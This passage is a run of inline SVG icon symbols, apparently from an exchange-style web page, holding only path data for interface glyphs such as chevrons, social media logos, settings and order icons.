0 0 20 5.666H5.333Zm18.334 7.276v7.44l4.26.947a.333.333 0 0 0 .406-.326v-9.62a.333.333 0 0 0-.468-.304l-4.126 1.834a.966.966 0 0 1-.072.029Zm-20-3.61c0-.92.746-1.667 1.666-1.667H20c.92 0 1.667.747 1.667 1.667v13.333c0 .921-.747 1.667-1.667 1.667H5.333c-.92 0-1.666-.746-1.666-1.666V9.332Z" fill-rule="evenodd" fill="#303236"/><path class="brand" d="M6.667 10.666h6.666v2H6.667v-2Z" fill="#0068FF"/></g></symbol><symbol id="V5-32px-Gateboke" viewBox="0 0 32 32" fill="none"><g class="V5-32px-Blog"><g class="normal" fill="#303236"><path d="M16 3C9.378 3 4 8.378 4 15c0 3.468 1.476 6.597 3.838 8.78l.734.68 1.358-1.47-.735-.678A9.928 9.928 0 0 1 6 15C6 9.483 10.483 5 16 5c5.518 0 10 4.471 10 10a9.926 9.926 0 0 1-3.162 7.279l-.73.683 1.366 1.46.73-.683A11.926 11.926 0 0 0 28 15c0-6.635-5.38-12-12-12Z"/><path d="M11.5 14.784c0-2.483 2.016-4.5 4.5-4.5 2.483 0 4.5 2.017 4.5 4.5a4.503 4.503 0 0 1-1.226 3.086l-.68.733 1.464 1.361.681-.732a6.503 6.503 0 0 0 1.76-4.448c0-3.588-2.912-6.5-6.5-6.5a6.503 6.503 0 0 0-6.5 6.5 6.48 6.48 0 0 0 1.764 4.451l.684.73 1.459-1.37-.685-.729a4.484 4.484 0 0 1-1.222-3.082Z"/></g><path clip-rule="evenodd" class="brand" d="m18.487 22.16 1.454 1.741v.002c1.765 2.1.13 5.097-2.488 5.097h-2.908c-2.63 0-4.231-2.992-2.493-5.093l.003-.003 1.458-1.746c1.278-1.54 3.7-1.548 4.974.002Zm-1.544 1.271c-.47-.572-1.407-.58-1.891.005l-.003.003-1.457 1.745c-.57.69-.124 1.816.953 1.816h2.908c1.09 0 1.52-1.14.957-1.811l-.002-.003-1.465-1.755Z" fill-rule="evenodd" fill="#0068FF"/></g></symbol><symbol id="V5-32px-Launchpad" viewBox="0 0 32 32" fill="none"><g class="V5-32px-Launchpad" clip-rule="evenodd" fill-rule="evenodd"><path class="brand" d="m8.64 22.232-.911.411a1.61 1.61 0 0 0-.947 1.467v1.608h1.61a1.61 1.61 0 0 0 1.467-.947l.412-.91 1.822.823-.412.912a3.61 3.61 0 0 1-3.289 2.122h-2.61a1 1 0 0 1-1-1V24.11a3.61 3.61 0 0 1 2.123-3.29l.912-.411.823 1.823Z" fill="#0068FF"/><path class="normal" d="M14.038 8.956c4.65-4.263 9.826-4.793 12.13-4.79a2.155 2.155 0 0 1 2.165 2.166c.003 2.304-.526 7.48-4.789 12.13l.277 1.552a5.884 5.884 0 0 1-2.39 5.838l-3.947 2.797a1 1 0 0 1-1.513-1.17l.001-.003.004-.01.022-.064c.02-.06.05-.157.087-.285.072-.256.166-.64.245-1.126.113-.697.194-1.601.14-2.645-.796.317-1.438.508-1.84.618a1 1 0 0 1-.971-.257l-4.866-4.866a1 1 0 0 1-.257-.972c.11-.401.301-1.043.618-1.839a12.533 12.533 0 0 0-2.645.14c-.487.08-.87.173-1.127.245a6.26 6.26 0 0 0-.349.11l-.011.004h.001a1 1 0 0 1-1.172-1.513l2.792-3.943A5.89 5.89 0 0 1 12.49 8.68l1.548.277Zm-1.668 1.733-.233-.042a3.89 3.89 0 0 0-3.861 1.582l-1.321 1.865a14.707 14.707 0 0 1 3.098.002 19.345 19.345 0 0 1 2.317-3.407Zm-.856 4.945.016-.034a17.325 17.325 0 0 1 3.615-4.941c4.207-4.01 8.953-4.495 11.02-4.492.06 0 .099.021.123.045a.165.165 0 0 1 .045.122c.003 2.068-.483 6.815-4.492 11.02a17.325 17.325 0 0 1-4.978 3.634c-.886.43-1.654.708-2.21.884l-4.026-4.025c.177-.557.456-1.326.887-2.213Zm6.89 6.813a14.7 14.7 0 0 1 .002 3.097l1.869-1.324a3.885 3.885 0 0 0 1.578-3.854l-.042-.236a19.347 19.347 0 0 1-3.407 2.317ZM4.667 15.594l.356.934-.356-.934Z" fill="#303236"/></g></symbol><symbol id="CEXchevronleft" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="m10.556 12 6.076-5.912a.5.5 0 0 0 0-.717L15.57 4.34a.5.5 0 0 0-.697 0l-7.506 7.303a.5.5 0 0 0 0 .716l7.505 7.303a.5.5 0 0 0 .698 0l1.06-1.032a.5.5 0 0 0 0-.717L10.557 12Z" fill="currentColor"/></symbol><symbol id="CEXchevronright" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M13.51 12 7.158 5.938a.506.506 0 0 1 0-.734l1.11-1.059a.53.53 0 0 1 .728 0l7.846 7.488c.21.2.21.533 0 .734l-7.846 7.488a.53.53 0 0 1-.729 0l-1.109-1.059a.506.506 0 0 1 0-.734L13.51 12Z" fill="currentColor"/></symbol><symbol id="CEXchevrondown" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="m12 13.51 6.062-6.352a.506.506 0 0 1 .734 0l1.059 1.11a.53.53 0 0 1 0 .728l-7.488 7.846a.506.506 0 0 1-.734 0L4.145 8.996a.53.53 0 0 1 0-.729l1.059-1.109a.506.506 0 0 1 .734 0L12 13.51Z" fill="currentColor"/></symbol><symbol id="CEXdownfill" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z" fill="currentColor"/></symbol><symbol id="CEXdiscord" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M18.957 5.637a.051.051 0 0 0-.026-.024A16.498 16.498 0 0 0 14.86 4.35a.062.062 0 0 0-.066.03c-.186.339-.355.686-.506 1.041a15.233 15.233 0 0 0-4.573 0 10.532 10.532 0 0 0-.514-1.04.064.064 0 0 0-.066-.031 16.452 16.452 0 0 0-4.07 1.262.058.058 0 0 0-.028.023c-2.593 3.872-3.303 7.649-2.954 11.379a.068.068 0 0 0 .026.047 16.587 16.587 0 0 0 4.994 2.523.065.065 0 0 0 .07-.023c.386-.525.727-1.08 1.022-1.661a.063.063 0 0 0-.013-.074.064.064 0 0 0-.022-.014 10.924 10.924 0 0 1-1.56-.744.064.064 0 0 1-.026-.082.064.064 0 0 1 .02-.024 8.61 8.61 0 0 0 .31-.243.062.062 0 0 1 .064-.008c3.273 1.493 6.817 1.493 10.051 0a.062.062 0 0 1 .065.008c.102.083.206.165.311.243a.064.064 0 0 1-.005.106 10.28 10.28 0 0 1-1.561.743.063.063 0 0 0-.037.037.064.064 0 0 0 .003.052c.299.577.64 1.132 1.02 1.66a.063.063 0 0 0 .07.024 16.534 16.534 0 0 0 5.003-2.523.064.064 0 0 0 .026-.046c.417-4.313-.699-8.059-2.957-11.38ZM8.683 14.744c-.985 0-1.797-.905-1.797-2.015 0-1.111.796-2.015 1.797-2.015 1.01 0 1.813.912 1.798 2.015 0 1.11-.796 2.015-1.798 2.015Zm6.646 0c-.985 0-1.797-.905-1.797-2.015 0-1.111.796-2.015 1.797-2.015 1.01 0 1.813.912 1.797 2.015 0 1.11-.788 2.015-1.797 2.015Z" fill="currentColor"/></symbol><symbol id="CEXchevronup" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="m12 10.49-6.062 6.352a.506.506 0 0 1-.734 0l-1.059-1.11a.53.53 0 0 1 0-.728l7.488-7.846a.506.506 0 0 1 .734 0l7.488 7.846a.53.53 0 0 1 0 .729l-1.059 1.109a.506.506 0 0 1-.734 0L12 10.49Z" fill="currentColor"/></symbol><symbol id="CEXDownload" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M10 3.5a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5V11h2.365a.5.5 0 0 1 .368.838l-3.995 4.358a1 1 0 0 1-1.474 0L7.27 11.838A.5.5 0 0 1 7.638 11H10V3.5Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M3.5 14a.5.5 0 0 0-.5.5V19a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-4.5a.5.5 0 0 0-.5-.5h-2a.5.5 0 0 0-.5.5V18H6v-3.5a.5.5 0 0 0-.5-.5h-2Z" fill="currentColor"/></symbol><symbol id="CEXemail" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2Zm0 4-8 5-8-5V6l8 5 8-5v2Z" fill="currentColor"/></symbol><symbol id="CEXfacebook" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M22 12c0-5.524-4.476-10-10-10S2 6.476 2 12c0 4.991 3.657 9.128 8.438 9.879v-6.988h-2.54V12h2.54V9.797c0-2.506 1.491-3.89 3.776-3.89 1.095 0 2.24.195 2.24.195v2.46h-1.262c-1.242 0-1.63.77-1.63 1.561V12h2.774l-.444 2.89h-2.33v6.989C18.343 21.129 22 16.991 22 12Z" fill="currentColor"/></symbol><symbol id="CEXLanguage" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M8.663 20.903a9.566 9.566 0 0 1-4.254-3.157A9.498 9.498 0 0 1 2.5 12.819h4.093a16.478 16.478 0 0 0 2.07 8.084Zm7.111-8.084c-.172 5.153-2.06 8.683-3.764 8.683-1.706 0-3.593-3.53-3.766-8.683h7.53Zm5.726 0a9.46 9.46 0 0 1-1.908 4.933 9.528 9.528 0 0 1-4.264 3.151 16.374 16.374 0 0 0 2.079-8.084H21.5Zm0-1.634h-4.093a16.33 16.33 0 0 0-2.08-8.084 9.52 9.52 0 0 1 4.266 3.15 9.451 9.451 0 0 1 1.907 4.934Zm-5.726 0h-7.53c.173-5.163 2.06-8.683 3.765-8.683s3.583 3.52 3.765 8.683ZM8.663 3.147a16.44 16.44 0 0 0-2.07 8.084H2.5A9.47 9.47 0 0 1 4.406 6.3a9.538 9.538 0 0 1 4.257-3.154Z" fill="currentColor"/></symbol><symbol id="CEXInstagram" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M12 3c2.445 0 2.75.009 3.71.054s1.61.195 2.185.418a4.596 4.596 0 0 1 2.633 2.633c.222.573.373 1.226.418 2.185.045.959.054 1.265.054 3.71 0 2.445-.009 2.75-.054 3.71-.045.959-.196 1.61-.418 2.185a4.594 4.594 0 0 1-2.633 2.632c-.573.223-1.226.374-2.185.419-.959.045-1.265.054-3.71.054-2.445 0-2.75-.01-3.71-.054-.96-.045-1.61-.196-2.185-.419a4.594 4.594 0 0 1-2.632-2.632c-.224-.573-.374-1.226-.42-2.185C3.01 14.75 3 14.445 3 12c0-2.446.009-2.75.054-3.71s.195-1.61.419-2.185a4.596 4.596 0 0 1 2.632-2.633C6.68 3.25 7.332 3.1 8.29 3.054 9.25 3.009 9.555 3 12 3Zm0 4.5a4.5 4.5 0 1 0 0 9 4.5 4.5 0 0 0 0-9Zm5.85-.225a1.126 1.126 0 1 0-2.25 0 1.126 1.126 0 0 0 2.25 0ZM12 9.3a2.7 2.7 0 1 1 0 5.4 2.7 2.7 0 0 1 0-5.4Z" fill="currentColor"/></symbol><symbol id="CEXGrid" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M4 3a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1H4Zm0 10a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1v-6a1 1 0 0 0-1-1H4Zm9-9a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1h-6a1 1 0 0 1-1-1V4Zm1 9a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1v-6a1 1 0 0 0-1-1h-6Z" fill="currentColor"/></symbol><symbol id="CEXNotification" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M12 2.5a6.75 6.75 0 0 1 6.75 6.75v4.556c0 .053.015.105.043.15l1.73 2.78a.5.5 0 0 1-.424.764H3.9a.5.5 0 0 1-.424-.764l1.731-2.78a.283.283 0 0 0 .043-.15V9.25A6.75 6.75 0 0 1 12 2.5Zm-2.727 16a.273.273 0 0 0-.273.273 2.727 2.727 0 0 0 2.727 2.727h.546A2.727 2.727 0 0 0 15 18.773a.273.273 0 0 0-.273-.273H9.273Z" fill="currentColor"/></symbol><symbol id="CEXSettings" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M9.792 2.884c.133-.395.432-.733.844-.79a9.998 9.998 0 0 1 2.726-.001c.412.056.712.395.845.79a4 4 0 0 0 4.585 2.645c.409-.082.852.008 1.108.338a10 10 0 0 1 1.36 2.364c.157.385.013.813-.262 1.125A3.998 3.998 0 0 0 21 14.647c.275.312.418.74.262 1.126-.345.845-.803 1.64-1.363 2.361-.256.33-.7.42-1.107.337a4.002 4.002 0 0 0-4.584 2.645c-.133.394-.432.732-.844.79a9.999 9.999 0 0 1-2.725.002c-.413-.056-.713-.395-.846-.79a4 4 0 0 0-4.584-2.646c-.409.082-.852-.008-1.108-.338A9.997 9.997 0 0 1 2.74 15.77c-.157-.385-.013-.813.262-1.125A3.997 3.997 0 0 0 3 9.353c-.276-.312-.418-.74-.262-1.125a9.999 9.999 0 0 1 1.364-2.362c.255-.328.698-.419 1.106-.336a4 4 0 0 0 4.584-2.647ZM12.001 15a3 3 0 1 0 0-5.999 3 3 0 0 0 0 5.999Z" fill="currentColor"/></symbol><symbol id="CEXMore" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M4.9 13.9a1.9 1.9 0 1 1 0-3.8 1.9 1.9 0 0 1 0 3.8Zm7.1 0a1.9 1.9 0 1 1 0-3.8 1.9 1.9 0 0 1 0 3.8Zm5.2-1.9a1.9 1.9 0 1 0 3.8 0 1.9 1.9 0 0 0-3.8 0Z" fill="currentColor"/></symbol><symbol id="CEXyoutube" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="m19.273 4.957-1.328-.14A56.511 56.511 0 0 0 6 4.816l-1.272.14a3.044 3.044 0 0 0-1.962 1.056A3.23 3.23 0 0 0 2 8.155v7.69a3.23 3.23 0 0 0 .766 2.142 3.044 3.044 0 0 0 1.962 1.056l1.327.14a56.51 56.51 0 0 0 11.945 0l1.273-.14a3.044 3.044 0 0 0 1.961-1.056A3.23 3.23 0 0 0 22 15.845v-7.69a3.23 3.23 0 0 0-.766-2.142 3.044 3.044 0 0 0-1.962-1.056Zm-4.546 7.624-3.536 2.439a.665.665 0 0 1-.907-.246.72.72 0 0 1-.102-.336V9.562a.72.72 0 0 1 .098-.362.692.692 0 0 1 .264-.258.665.665 0 0 1 .701.038l3.537 2.439c.094.063.17.149.224.25a.712.712 0 0 1-.224.912h-.055Z" fill="currentColor"/></symbol><symbol id="CEXupfill" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="m17.44 13.696-4.819-5.932a.8.8 0 0 0-1.242 0L6.56 13.696A.8.8 0 0 0 7.18 15h9.64a.8.8 0 0 0 .62-1.304Z" fill="currentColor"/></symbol><symbol id="CEXtelegram" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="m21.943 5.517-3.018 14.144c-.228.998-.822 1.246-1.665.776l-4.6-3.367-2.218 2.12c-.246.244-.451.448-.924.448l.33-4.653 8.523-7.653c.37-.329-.08-.51-.576-.182L7.26 13.742l-4.536-1.41c-.987-.307-1.005-.98.205-1.451L20.67 4.089c.821-.306 1.54.182 1.272 1.428Z" fill="currentColor"/></symbol><symbol id="CEXtwitter" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M9.764 13.146 3 21h2.5l5.354-6.218L15 21h6l-6.764-10.146L21 3h-2.5l-5.354 6.218L9 3H3l6.764 10.146Zm2.445.063L16.07 19h1.193l-4.381-6.572-.673.78Zm-.418-2.418-.673.781L6.737 5H7.93l3.86 5.791Z" fill="currentColor"/></symbol><symbol id="CEXDarkmode" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M19.094 13.49a8.584 8.584 0 0 1-8.491-9.845c.055-.377-.261-.72-.632-.63A9.12 9.12 0 0 0 3 11.88a9.12 9.12 0 0 0 17.986 2.149c.09-.371-.254-.687-.631-.632a8.592 8.592 0 0 1-1.26.092Z" fill="currentColor"/></symbol><symbol id="CEXLightmode" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M13.5 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm4.25 8.5a5.75 5.75 0 1 1-11.5 0 5.75 5.75 0 0 1 11.5 0ZM12 22a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm8.5-8.5a1.5 1.5 0 1 1 0-3 1.5 1.5 0 0 1 0 3ZM2 12a1.5 1.5 0 1 0 3 0 1.5 1.5 0 0 0-3 0Zm14.95 7.071a1.5 1.5 0 1 1 2.121-2.121 1.5 1.5 0 0 1-2.121 2.121ZM4.929 4.929A1.5 1.5 0 1 0 7.05 7.05a1.5 1.5 0 0 0-2.12-2.12ZM19.071 7.05a1.5 1.5 0 1 1-2.121-2.12 1.5 1.5 0 0 1 2.12 2.12ZM4.929 19.071A1.5 1.5 0 1 0 7.05 16.95a1.5 1.5 0 0 0-2.12 2.12Z" fill="currentColor"/></symbol><symbol id="CEXRightfill" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M16.684 11.158a1 1 0 0 1 0 1.685l-7.145 4.572A1 1 0 0 1 8 16.573V7.428a1 1 0 0 1 1.539-.843l7.145 4.573Z" fill="currentColor"/></symbol><symbol id="CEXClover" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M11.2 6.8a4.4 4.4 0 1 0-4.4 4.4h3.52a.88.88 0 0 0 .88-.88V6.8Zm0 10.4a4.4 4.4 0 1 1-4.4-4.4h3.52a.88.88 0 0 1 .88.88v3.52Zm6-14.8a4.4 4.4 0 0 0-4.4 4.4v3.52c0 .486.393.88.88.88h3.52a4.4 4.4 0 0 0 0-8.8Zm-4.4 14.8a4.4 4.4 0 1 0 4.4-4.4h-3.52a.88.88 0 0 0-.88.88v3.52Z" fill="currentColor"/></symbol><symbol id="CEXsuccess" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M20.66 7.487a.5.5 0 0 1-.013.702L9.963 18.641a.5.5 0 0 1-.716-.017l-5.91-6.36a.5.5 0 0 1 .02-.703l1.12-1.066a.5.5 0 0 1 .71.021l4.495 4.836 9.197-8.998a.5.5 0 0 1 .712.012l1.068 1.12Z" fill="currentColor"/></symbol><symbol id="CEXSearch" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M15.885 18A8.224 8.224 0 1 1 18 15.885l3.293 3.293a1 1 0 0 1 0 1.415l-.7.7a1 1 0 0 1-1.415 0L15.885 18Zm.572-6.776a5.233 5.233 0 1 1-10.467 0 5.233 5.233 0 0 1 10.467 0Z" fill="currentColor"/></symbol><symbol id="CEXCopy" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M8.5 3a.5.5 0 0 0-.5.5v2a.5.5 0 0 0 .5.5H18v9.5a.5.5 0 0 0 .5.5h2a.5.5 0 0 0 .5-.5V5a2 2 0 0 0-2-2H8.5Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M4 8a1 1 0 0 0-1 1v11a1 1 0 0 0 1 1h11a1 1 0 0 0 1-1V8H4Z" fill="currentColor"/></symbol><symbol id="CEXcirclefilledsuccess" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 10Zm4.346-13.428-5.502 5.502-2.876-2.877a.5.5 0 0 0-.708 0l-.707.707a.5.5 0 0 0 0 .707l3.584 3.584a1 1 0 0 0 1.415 0l6.208-6.208a.5.5 0 0 0 0-.708l-.707-.707a.5.5 0 0 0-.707 0Z" fill="currentColor"/></symbol><symbol id="CEXclose" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M5.977 4.151a.516.516 0 0 0-.73 0L4.15 5.246a.516.516 0 0 0 0 .73L10.175 12 4.15 18.023a.516.516 0 0 0 0 .73l1.095 1.096a.516.516 0 0 0 .73 0L12 13.825l6.023 6.024a.516.516 0 0 0 .73 0l1.096-1.095a.516.516 0 0 0 0-.73L13.825 12l6.024-6.023a.516.516 0 0 0 0-.73L18.754 4.15a.516.516 0 0 0-.73 0L12 10.175 5.977 4.15Z" fill="currentColor"/></symbol><symbol id="CEXshandui" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M12 5.25a6.75 6.75 0 0 0-6.09 3.834l1.323.355a.446.446 0 0 1 .107.817l-3.553 2.051a.446.446 0 0 1-.609-.163L1.128 8.59a.446.446 0 0 1 .5-.654l1.349.362A9.753 9.753 0 0 1 12 2.25c4.874 0 8.913 3.577 9.635 8.25h-3.053A6.753 6.753 0 0 0 12 5.25Zm-9.393 9.375h3.172a6.752 6.752 0 0 0 12.441 0h.027l-1.329-.767a.446.446 0 0 1 .108-.817l3.962-1.062a.446.446 0 0 1 .546.315l1.062 3.963c.103.384-.31.7-.654.502l-1.104-.638A9.751 9.751 0 0 1 12 21.75c-4.475 0-8.246-3.015-9.392-7.125Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M7.88 12.2h2.529c.131 0 .23.12.207.249l-.818 4.367a.21.21 0 0 0 .343.199l6.07-5.168a.14.14 0 0 0-.092-.247h-2.77a.21.21 0 0 1-.206-.25l.81-4.16a.21.21 0 0 0-.343-.2l-5.82 4.963a.14.14 0 0 0 .09.247Z" fill="currentColor"/></symbol><symbol id="CEXchuangxinqudingdan" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M10.794 21.339a9.556 9.556 0 0 0 1.612.004v-6.608c0-.782.608-1.486 1.583-1.984H8.253c.044 2.686.551 5.043 1.294 6.7.39.869.814 1.48 1.21 1.854l.037.034Zm-2.211-.466c-1.076-1.92-1.78-4.836-1.83-8.123H2.256c.301 3.786 2.856 6.94 6.327 8.123Zm7.891-9.623h4.52c-.317-4.007-3.161-7.305-6.943-8.31 1.326 1.7 2.26 4.751 2.423 8.31ZM9.199 2.94c-3.781 1.006-6.625 4.304-6.943 8.31h4.52c.164-3.559 1.097-6.61 2.423-8.31Zm-.921 8.31h6.695c-.117-2.374-.597-4.45-1.27-5.951-.389-.869-.814-1.48-1.21-1.853-.388-.366-.678-.446-.868-.446-.19 0-.48.08-.868.446-.396.373-.82.984-1.21 1.853-.673 1.501-1.153 3.577-1.27 5.952Zm12.716 1.508v-.007h-.016l.016.007Zm.756 2.617c0 1.035-1.73 1.875-3.862 1.875-2.134 0-3.863-.84-3.863-1.875 0-1.036 1.73-1.875 3.863-1.875s3.862.84 3.862 1.875Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M21.75 16.36c0 1.078-1.742 1.953-3.89 1.953-2.15 0-3.891-.875-3.891-1.954l.001-.055h-.001v2.343h.001a1.029 1.029 0 0 0-.001.056c0 1.079 1.742 1.953 3.89 1.953 2.15 0 3.891-.874 3.891-1.953 0-.018 0-.037-.002-.055h.002v-2.289Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M21.75 16.36a.94.94 0 0 0-.002-.056h.002v.055Z" fill="currentColor"/></symbol><symbol id="CEXzhucangganggandingdan" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M21.5 8.545a6.045 6.045 0 1 1-12.09 0 6.045 6.045 0 0 1 12.09 0Zm-8.24 0 2.199-2.198 2.198 2.198-2.198 2.199-2.199-2.199Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M7.196 7.793a4.534 4.534 0 1 0 3.444 7.28 6.5 6.5 0 0 1-3.444-7.28Zm13.754 6.47-17.7 4.743.497 1.854 7.448-1.996-1.921 2.745a.248.248 0 0 0 .203.391h6.046a.248.248 0 0 0 .204-.39l-2.335-3.335 8.054-2.158-.497-1.854Z" fill="currentColor"/></symbol><symbol id="CEXxianhuodingdan" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M21.5 8.833a6.324 6.324 0 0 1-2.525 5.06 8.25 8.25 0 0 0-8.87-8.869A6.333 6.333 0 0 1 21.5 8.833Z" fill="currentColor"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M17.278 14.111a7.39 7.39 0 1 1-14.778 0 7.39 7.39 0 0 1 14.778 0Zm-10.073 0 2.687-2.687 2.687 2.687-2.687 2.687-2.687-2.687Z" fill="currentColor"/></symbol><symbol id="CEXheyuedingdan" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M7.5 5a2 2 0 0 1 2-2H19a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H8a.5.5 0 0 1-.5-.5V5Zm6 3.75h-.75a2 2 0 1 0 0 4h3a.5.5 0 0 1 0 1h-4.5v1.5h2.25v1.5H15v-1.5h.75a2 2 0 1 0 0-4h-3a.5.5 0 0 1 0-1H17v-1.5h-2V7.5h-1.5v1.25Z" fill="currentColor"/><path data-follow-fill="currentColor" d="M3.5 9a.5.5 0 0 0-.5.5v11a.5.5 0 0 0 .5.5h2a.5.5 0 0 0 .5-.5v-11a.5.5 0 0 0-.5-.5h-2Z" fill="currentColor"/></symbol><symbol id="CEXzhifudingdan" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M9.25 3a2 2 0 0 0-2 2v13.75A2.25 2.25 0 0 1 5 21h14.75a1.5 1.5 0 0 0 1.5-1.5V5a2 2 0 0 0-2-2h-10Zm-3.5 8.25A.75.75 0 0 0 5 10.5H3.5a.75.75 0 0 0-.75.75V18a1.5 1.5 0 0 0 3 0v-6.75Zm5-3.25h7v2h-7V8Zm0 4h7v2h-7v-2Z" fill="currentColor"/></symbol><symbol id="CEXjiaoyijiqiren" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M13 5.686a1.75 1.75 0 1 0-2 0v.974H5a1 1 0 0 0-1 1v3.84H2.5a.5.5 0 0 0-.5.5v3a.5.5 0 0 0 .5.5H4V20a1 1 0 0 0 1 1h14a1 1 0 0 0 1-1v-4.5h1.5a.5.5 0 0 0 .5-.5v-3a.5.5 0 0 0-.5-.5H20V7.66a1 1 0 0 0-1-1h-6v-.974ZM10.125 14a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm6.75 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Z" fill="currentColor"/></symbol><symbol id="CEXlicailishi" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M6.41 3h11.18c.364 0 .515.466.22.679l-4.054 2.927a3 3 0 0 1-3.513 0L6.19 3.68A.375.375 0 0 1 6.41 3Zm2.067 3.83 1.766 1.276a3 3 0 0 0 3.514 0l1.767-1.276a7.875 7.875 0 0 1 4.351 7.045v6.375a.75.75 0 0 1-.75.75H4.875a.75.75 0 0 1-.75-.75v-6.375A7.875 7.875 0 0 1 8.477 6.83Zm.748 7.897L11.953 12l2.727 2.727-2.727 2.728-2.728-2.727Z" fill="currentColor"/></symbol><symbol id="CEXfabidingdan" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M2.625 4.98a2.34 2.34 0 0 1 2.34-2.34h8.714c.414 0 .81.164 1.103.457l2.986 2.986c.293.293.457.69.457 1.103v2.577a6.63 6.63 0 0 0-5.443 11.597H4.186a1.56 1.56 0 0 1-1.56-1.56V4.98Z" fill="currentColor"/><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M17.055 21.36a5.07 5.07 0 1 0 0-10.14 5.07 5.07 0 0 0 0 10.14Zm-2.121-5.07 2.121-2.121 2.122 2.121-2.122 2.121-2.121-2.121Z" fill="currentColor"/></symbol><symbol id="CEXzhanghujiedan" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" d="M9.932 2.17c.578-.123 1.09.343 1.09.934v9.374a.5.5 0 0 0 .5.5h9.374c.592 0 1.058.512.935 1.09C20.868 18.6 16.844 22 12.025 22 6.49 22 2 17.512 2 11.975 2 7.157 5.4 3.132 9.932 2.17Zm3.096.934c0-.591.512-1.057 1.09-.935a10.038 10.038 0 0 1 7.713 7.713c.123.578-.343 1.09-.935 1.09h-7.368a.5.5 0 0 1-.5-.5V3.105Z" fill="currentColor"/></symbol><symbol id="CEXzhangdanmingxi" viewBox="0 0 24 24" fill="none"><path data-follow-fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M9.25 3a2 2 0 0 0-2 2v13.75A2.25 2.25 0 0 1 5 21h14.75a1.5 1.5 0 0 0 1.5-1.5V5a2 2 0 0 0-2-2h-10Zm-3.5 8.25A.75.75 0 0 0 5 10.5H3.5a.75.75 0 0 0-.75.75V18a1.5 1.5 0 0 0 3 